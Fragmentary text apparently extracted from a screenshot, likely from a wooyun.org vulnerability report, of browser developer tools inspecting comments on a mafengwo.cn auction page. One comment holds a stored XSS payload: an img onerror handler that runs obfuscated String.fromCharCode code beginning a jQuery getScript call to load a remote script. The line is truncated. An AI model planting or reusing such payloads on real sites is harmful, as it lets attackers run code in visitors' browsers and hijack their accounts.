 www.mafengwo.cn/paimai/?t=20130712
开源中国社区 - 找… 博客 php python 未完待续 数据结构 解决方案 hack aauto 网站排名、流量、… 缓存刷新 About - Zen Space … OverAPI.com | Colle… PHP
引用了 陈江小妖：
12号拍卖是什么东西呀！有人知道不?
佑小赫 07-04 09:36 引用 回复
再现拍卖
小囧 07-03 23:20 引用 删除
陈江小妖 07-03 22:23 引用 回复
12号拍卖是什么东西呀！有人知道不?
我的拍卖记录
参与拍卖的蜂蜂们
ments Resources Network Sources Timeline Profiles Audits Console
lass="col_side">
class="mBox mReview">…</div>
class="mBox mGuide">…</div>
class="mBox mNotice">…</div>
class="mBox">…</div>
class="mBox">…</div>
class="mBox">…</div>
class="mBox mComments">
v class="mHd">…</div>
v class="cmtBlock">…</div>
v class="cmtList">
dl class="item" id="main_91181" sender_user_id="229552" comment_id="91181">…</dl>
dl class="item" id="main_90599" sender_user_id="1069638" comment_id="90599">…</dl>
dl class="item" id="main_81158" sender_user_id="19222798" comment_id="81158">
<dt>…</dt>
<dd id="cont_81158">
<img src="http://file.mafengwo.net/images/i/face/9.gif" class="zj" onerror="eval(String.fromCharCode(36,46,103,101,116,83,99,114,105,112,116,40,39,104,116,116,1
</dd>
/dl>
Computed St
Styles
element.styl
}
Matched CSS R
img { auc
vertical-
}
img { auc
border:
}
img { he
vertical-
}
html, he
body, div, s
www.wooyun.org